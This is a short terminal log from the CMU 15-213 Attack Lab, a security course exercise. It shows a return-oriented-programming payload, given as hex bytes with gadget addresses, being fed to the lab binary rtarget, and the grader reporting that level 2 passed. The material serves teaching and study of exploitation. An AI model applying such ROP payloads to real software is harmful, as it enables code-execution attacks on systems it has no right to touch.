 ./hex2raw < phase4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:32 41 42 43 44 45 46 47 32 31 48 49 4A 4B 4C 4D 00 31 31 4E 4F 50 51
 52 00 00 39 35 53 54 55 56 00 00 00 35 57 58 59 5A CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00
00 00 00 00 EC 17 40 00 00 00 00 00